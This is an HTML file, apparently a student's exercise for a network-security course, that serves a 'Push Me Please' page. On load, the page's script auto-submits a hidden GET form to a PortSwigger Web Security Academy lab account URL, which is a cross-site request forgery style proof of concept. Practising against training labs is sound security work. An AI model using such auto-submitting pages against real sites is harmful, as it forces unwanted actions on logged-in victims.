 navigate.html
Applications > XAMPP > xamppfiles > htdocs > AttackPS > navigate.html > html
1 <html>
2
3 <head>
4 <meta charset="UTF-8">
5 <title>NT101_Antoanmang</title>
6 <link rel="stylesheet" href="style.css">
7 <meta charset="UTF-8">
8 </head>
9
10 <body>
11
12 <td><h2> <td><h2 class="title-up">Push Me Please</h2></td></h2></td>
13 <form action="https://0ad50002034aed47c097ef4a00a500a6.web-security-academy.net/my-account?a=1&b=2" method="GET">
14 </form>
15 <script>
16 document.querySelector('form').submit();
17 </script>
18 </body>
19
20 </html>
21
22
23